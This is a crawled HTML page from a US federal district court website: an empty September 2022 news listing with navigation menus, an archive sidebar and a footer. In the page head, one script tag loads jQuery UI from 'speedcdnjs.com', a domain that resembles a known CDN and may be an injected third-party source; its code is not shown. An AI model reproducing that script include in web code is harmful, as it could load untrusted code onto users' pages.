

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oked.uscourts.gov/news/2022-09?page=1
body_size: 7583
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: September, 2022 | Eastern District of Oklahoma | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.oked.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634sw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2022-09?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2022-09 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.oked.uscourts.gov/sites/oked/files/EasternDistOklahoma3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Ronald A. White, Chief Judge  - Bonnie N. Hackler, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2022-09?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-t7a1gXwXWItuPry-kTayaCbKxOK2CuS33eWU2jjqaJA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-617"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="leaf menu-mlid-555"><a href="/building-security">Building Security</a></li>
<li class="leaf menu-mlid-557"><a href="http://www.uscourts.gov/federal-court-finder" target="_blank">Federal Court Finder</a></li>
<li class="leaf menu-mlid-1014"><a href="/court-calendar">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-558"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx" target="_blank">Federal Rules of Civil and Criminal Procedure</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-559"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-567"><a href="/courtdistrict-history">Court/District History</a></li>
<li class="leaf menu-mlid-568"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-569"><a href="/county-code-search-city">County Code Search by City</a></li>
<li class="leaf has-children menu-mlid-577"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-873"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employment Dispute Resolution</a></li>
<li class="leaf menu-mlid-1052"><a href="/2022-federal-rules-changes">2022 Federal Rules Changes</a></li>
<li class="last leaf menu-mlid-1059"><a href="/power-act">POWER Act</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1060"><a href="/biennial-attorney-renewal-fee-effective-1012024">Biennial Attorney Renewal Fee</a></li>
<li class="leaf menu-mlid-1049"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-630"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-610"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-906"><a href="/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-626"><a href="/financial">Financial</a></li>
<li class="leaf menu-mlid-627"><a href="/new-actions">New Actions</a></li>
<li class="leaf menu-mlid-606"><a href="/post-judgment">Post Judgment</a></li>
<li class="leaf menu-mlid-628"><a href="/requesting-default-judgment">Requesting Default Judgment</a></li>
<li class="leaf menu-mlid-624"><a href="/registering-foreign-judgment">Registering a Foreign Judgment</a></li>
<li class="leaf menu-mlid-607"><a href="/foreign-service">Foreign Service</a></li>
<li class="leaf menu-mlid-788"><a href="/cja-evoucher-information">CJA eVoucher Information</a></li>
<li class="leaf menu-mlid-903"><a href="/forms/certificate-service-electronic-service-social-security">Certificate of Service (for electronic service in social security)</a></li>
<li class="leaf menu-mlid-787"><a href="/content/electroniclly-stored-information-discovery-production-cr-cases">ESI Discovery Production in Criminal Cases</a></li>
<li class="leaf menu-mlid-902"><a href="/content/oked-jury-plan-2020">OKED Jury Plan 2020</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.oked.uscourts.gov/sites/oked/files/COVID%2019%20Best%20Practice%20Jury%20Trials.pdf">COVID19 Best Practices</a></li>
<li class="leaf menu-mlid-908"><a href="https://www.oked.uscourts.gov/sites/oked/files/GO98-2.pdf">Guidelines for Resolving Scheduling Conflicts with Oklahoma Federal Courts and State Courts</a></li>
<li class="leaf menu-mlid-1058"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-914"><a href="https://www.oked.uscourts.gov/victim-forms">Victim Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-561"><a href="/content/chief-judge-ronald-white">Chief Judge Ronald A. White</a></li>
<li class="leaf menu-mlid-904"><a href="/content/john-f-heil-iii-district-judge">John F. Heil, III, District Judge</a></li>
<li class="leaf menu-mlid-608"><a href="/content/steven-p-shreder-recall-magistrate-judge">Steven P. Shreder, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-563"><a href="/content/kimberly-e-west-recall-magistrate-judge">Kimberly E. West, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-1029"><a href="/content/jason-robertson-magistrate-judge">Jason A. Robertson, Magistrate Judge</a></li>
<li class="leaf menu-mlid-1030"><a href="/content/gerald-l-jackson-magistrate-judge">Gerald L. Jackson, Magistrate Judge</a></li>
<li class="last leaf menu-mlid-1055"><a href="/content/d-edward-snow-magistrate-judge">D. Edward Snow, Magistrate Judge</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-609"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-601"><a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-600"><a href="http://www.fjc.gov/federal/courts.nsf/">Inside the Federal Courts</a></li>
<li class="leaf menu-mlid-619"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="last leaf menu-mlid-618"><a href="/understanding-law">Understanding the Law</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-571"><a href="https://ejuror1.uscourts.gov/ejuror-oked/TransportRoom?servlet=login" target="_blank">E-juror</a></li>
<li class="leaf menu-mlid-580"><a href="/contactdirectionsparking">Contact/Directions/Parking</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-572"><a href="http://www.uscourts.gov/FederalCourts/JuryService/JurorQualificaitons.aspx" target="_blank">Juror Qualifications</a></li>
<li class="leaf menu-mlid-581"><a href="/requests-be-excused">Requests to be Excused</a></li>
<li class="leaf menu-mlid-605"><a href="/juror-scams">Juror Scams</a></li>
<li class="leaf menu-mlid-582"><a href="/dress-code">Dress Code</a></li>
<li class="leaf menu-mlid-602"><a href="/what-bringnot-bring">What to Bring/Not Bring</a></li>
<li class="leaf menu-mlid-604"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-603"><a href="/jury-handoutspublications">Jury Handouts/Publications</a></li>
<li class="last leaf menu-mlid-621"><a href="/general-info">General Info</a></li>
</ul></li>
<li class="leaf menu-mlid-488"><a href="/forms/all-forms">Forms</a></li>
<li class="expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/archived-records">Archived Records</a></li>
<li class="leaf menu-mlid-592"><a href="/copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-907"><a href="https://www.oked.uscourts.gov/transcripts">Transcript</a></li>
<li class="leaf menu-mlid-921"><a href="https://www.oked.uscourts.gov/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-593"><a href="/name-search">Name Search</a></li>
<li class="leaf menu-mlid-594"><a href="/notable-cases">Notable Cases</a></li>
<li class="leaf menu-mlid-492"><a href="https://www.govinfo.gov/app/collection/uscourts">Opinions</a></li>
<li class="leaf menu-mlid-565"><a href="/content/how-do-i-access-pacer">How Do I Access PACER?</a></li>
<li class="leaf menu-mlid-696"><a href="/notice-pacer-fee-exempt-users">Notice For PACER Fee-Exempt Users</a></li>
<li class="leaf menu-mlid-595"><a href="/content/pacer-exception-policy">Pacer Exception Policy</a></li>
<li class="leaf menu-mlid-697"><a href="/notice-cmecf-filers">Notice For CM/ECF Filers</a></li>
<li class="leaf menu-mlid-616"><a href="/notice-customers-presenting-checks">Notice to Customers Presenting Checks</a></li>
<li class="leaf menu-mlid-564"><a href="https://pcl.uscourts.gov/search" target="_blank">US Party/Case Index</a></li>
<li class="last leaf menu-mlid-1054"><a href="https://www.cvb.uscourts.gov">Central Violations Bureau</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/criminal-justice-act-info">CM-ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="https://ecf.oked.uscourts.gov" target="_blank">E-Filing (CM-ECF Live)</a></li>
<li class="leaf menu-mlid-869"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-636"><a href="/content/cmecf-administrative-guide">CM/ECF Administrative Guide</a></li>
<li class="leaf menu-mlid-633"><a href="/cmecf-training">CM/ECF Training</a></li>
<li class="leaf menu-mlid-893"><a href="/content/cmecf-attorney-instructions">CM/ECF Attorney Instructions</a></li>
<li class="leaf menu-mlid-895"><a href="/content/sealed-ex-parte-attorney-filing-instructions">Sealed &amp; Ex Parte Attorney Filing Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/content/cmecf-basic-information-functioning">CM/ECF: Basic Information &amp; Functioning</a></li>
<li class="leaf menu-mlid-631"><a href="/cmecf-event-list-civil">CM/ECF Event List - Civil</a></li>
<li class="last leaf menu-mlid-632"><a href="/cmecf-event-list-criminal">CM/ECF Event List - Criminal</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-498"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-584"><a href="https://oscar.uscourts.gov">Law Clerk/Staff Attorney Positions (OSCAR)</a></li>
<li class="leaf menu-mlid-920"><a href="https://beta.sam.gov/opp/caeb1e10eaf940858abd82153ff91482/view">FY 2022 Treatment Service Pre-Solicitation Notice</a></li>
<li class="leaf menu-mlid-1053"><a href="/federal-bar-association">Federal Bar Association</a></li>
<li class="leaf menu-mlid-585"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-598"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf has-children menu-mlid-590"><a href="/educational-resources">Educational Resources</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: September, 2022            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-cc9a51a046dc76c10e0b0ddc50e866aa">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-8067343dc751436e38bfcf224e293b3c">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-03">March, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-05">May, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-08">August, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-09" class="active">September, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-10">October, 2022</a>
              (4)
          </li>
      <li><a href="/news/2022-11">November, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (3)
          </li>
      <li><a href="/news/2023-01">January, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-02">February, 2023</a>
              (6)
          </li>
      <li><a href="/news/2023-03">March, 2023</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2022-09">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2022-09">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2022-09">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/2022-09?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2022-09?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2022-09?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2022-09?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2022-09?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.oked.uscourts.gov">Home</a> | <a href="/content/us-district-court">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/Common/FAQS.aspx" target="_blank">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/disclaimer">Disclaimer</a> | <a class="ql-first" href="/privacy-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
